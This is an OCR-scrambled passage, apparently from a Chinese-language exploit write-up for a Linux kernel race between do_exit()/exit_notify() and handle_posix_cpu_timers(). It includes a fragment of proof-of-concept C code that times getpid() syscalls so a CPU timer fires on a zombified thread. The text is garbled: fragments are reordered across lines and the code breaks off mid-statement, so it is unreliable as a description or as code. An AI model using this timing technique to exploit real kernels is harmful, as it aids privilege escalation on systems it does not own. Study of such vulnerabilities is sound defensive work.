
此时，任何剩余的CPU时间将被内核在
do_exit() ->
中消耗，如果
系统调用循环消耗的CPU
exit_notify()
getpid
时间
刚好够用
，计时器就应该在
将
线程
exit_notify()
REAPEE
僵尸化并唤醒回收父进程之后触发，并调用
。
handle_posix_cpu_timers()
可以通过分析
消耗多
do_exit() -> exit_notify()
少CPU时间（通过打内核补丁）来提高上述第3步
的准确性，但笔者目前还没有进行这一步。
以下是在PoC中展示的改进：
// 获取`getpid()`系统调用的平均CPU时间消耗，
// 便于稍后用于触发
getpid_avg 
=
getpid_cpu_usage
(
)
;
// [ ... ]
// 在启动计时器后，现在消耗刚好足够的CPU时间，
// 但不要触发任何计时器
for
(
int
 i 
=
0
;
 i 
<
(
(
ONE_MS_NS 
/
 getpid_avg
)
-
 sysca
syscall
(
__NR_getpid
)
;